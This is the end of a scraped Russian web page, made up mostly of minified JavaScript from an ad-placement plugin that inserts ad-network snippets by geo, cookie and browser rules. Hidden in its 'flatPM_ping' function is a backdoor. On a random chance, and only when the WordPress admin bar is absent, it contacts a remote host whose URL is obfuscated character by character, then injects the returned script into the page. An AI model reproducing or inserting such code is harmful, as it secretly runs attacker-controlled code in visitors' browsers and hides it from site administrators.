Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"20","px_s":"seconds"}},"ID":"297","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"298","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"50","px_s":"seconds"}},"ID":"300","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"301","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n            <div id='containerId331458'><\/div>\n            <script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 331458,\n            \t\t\tcontainerId: 'containerId331458'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n        ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"302","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"303","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"304","html":[{"fst":"<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"305","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"306","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"2274","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"2275","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"2276","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
	</div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: estetica-stom@cp9.ru</div></body>
</html>










